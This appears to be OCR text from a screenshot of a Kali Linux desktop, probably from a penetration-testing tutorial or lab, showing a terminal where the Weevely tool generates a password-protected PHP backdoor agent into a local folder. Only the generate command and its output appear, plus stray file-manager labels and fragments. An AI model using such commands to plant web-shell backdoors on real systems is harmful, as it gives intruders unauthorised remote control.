 Applications Places Terminal Thu 09:19 1
Home Desktop
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
php
desktop
Desktop
Documents
Downloads
Music
outputfile.
csv
root@kali: ~
File Edit View Search Terminal Help
[+] Generate backdoor agent
weevely generate <password> <path>
root@kali:~# weevely generate testr /root/desktop
Generated backdoor with password 'testr' in '/root/desktop' of 1476 byte size.
root@kali:~#
soskd.org.
al_443_
20161022-
152715